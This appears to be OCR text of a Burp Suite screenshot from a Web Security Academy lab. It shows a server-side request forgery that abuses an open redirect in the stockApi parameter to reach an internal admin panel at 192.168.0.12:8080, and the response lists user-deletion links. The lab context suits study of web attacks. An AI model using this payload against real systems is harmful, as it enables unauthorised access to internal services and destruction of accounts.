 Burp Project Intruder Repeater View Help Hackvertor
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor Search Settings
Api × Redirect × +
Send Cancel < > Target: https://0a6b004c03dcd5448105cfbb00b40041.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a6b004c03dcd5448105cfbb00b40041.web-security-academy.net
3 Cookie: session=XS8PNAb1EanRSgrVGKqcDe1Z4Shm7Nb6
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a6b004c03dcd5448105cfbb00b40041.web-security-academy.net/pr
oduct?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 96
11 Origin:
https://0a6b004c03dcd5448105cfbb00b40041.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=
/product/nextProduct%3fcurrentProductId%3d1%26path%3dhttp%3a//192.16
8.0.12%3a8080/admin
? Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="
/http://192.168.0.12:8080/admin/delete?username=wiener">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
61 <a href="
/http://192.168.0.12:8080/admin/delete?username=carlos">
Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 <div class="footer-wrapper">
69 </div>
70 </div>
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 18
Response headers 4
Inspector
Notes
Done 3,310 bytes | 408 millis
Event log (11) All issues (219) Memory: 382.7MB